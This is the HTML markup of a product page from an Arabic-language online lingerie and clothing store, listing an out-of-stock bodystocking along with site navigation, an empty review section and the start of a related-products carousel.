			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-49364" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-49364 status-publish first outofstock product_cat-new product_cat-36 product_cat-bodystocking shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="بانتظار صورة المنتج" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2023/03/O1CN01Es0o5t1UV7gKwwzif_1007262522-0-cib-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/03/O1CN01Es0o5t1UV7gKwwzif_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/03/O1CN01Es0o5t1UV7gKwwzif_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/03/O1CN01Es0o5t1UV7gKwwzif_1007262522-0-cib-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2023/03/O1CN01Es0o5t1UV7gKwwzif_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/03/O1CN01Es0o5t1UV7gKwwzif_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/03/O1CN01Es0o5t1UV7gKwwzif_1007262522-0-cib-1024x1024.jpg 1024w, https://be-stylish.net/wp-content/uploads/2023/03/O1CN01Es0o5t1UV7gKwwzif_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/03/O1CN01Es0o5t1UV7gKwwzif_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/03/O1CN01Es0o5t1UV7gKwwzif_1007262522-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2023/03/O1CN01Es0o5t1UV7gKwwzif_1007262522-0-cib.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
																	</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="v:url" property="v:title">
						لانجري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" rel="v:url" property="v:title">
						شبك					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					بدي ستوكنج				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d9%88%d8%b9%d8%a7%d8%a1-%d8%af%d8%a7%d8%ae%d9%84%d9%87-%d8%b4%d9%85%d9%88%d8%b9-%d9%82%d9%84%d8%a8/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%88%d8%b9%d8%a7%d8%a1-%d8%af%d8%a7%d8%ae%d9%84%d9%87-%d8%b4%d9%85%d9%88%d8%b9-%d9%82%d9%84%d8%a8/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%88%d8%b9%d8%a7%d8%a1-%d8%af%d8%a7%d8%ae%d9%84%d9%87-%d8%b4%d9%85%d9%88%d8%b9-%d9%82%d9%84%d8%a8/" class="wd-entities-title">
						شموع قلب					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="شورت" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" class="wd-entities-title">
						شورت					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;2.90.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	بدي ستوكنج
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></p>
					<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" data-id="49364" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" data-key="c16627d41d" data-product-id="49364" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="49364">
			<span class="wd-info-icon"></span><span class="wd-info-number">15</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				bs069-----------------			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="tag">لانجري</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" rel="tag">شبك</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D8%A8%D8%AF%D9%8A+%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-166%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-166%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="49364">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;بدي ستوكنج&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-166/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-822" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-51532 status-publish last instock product_cat-new product_cat-36 product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="51532">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1.jpg 700w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib.jpg 1578w" data-image-id="1"></div>
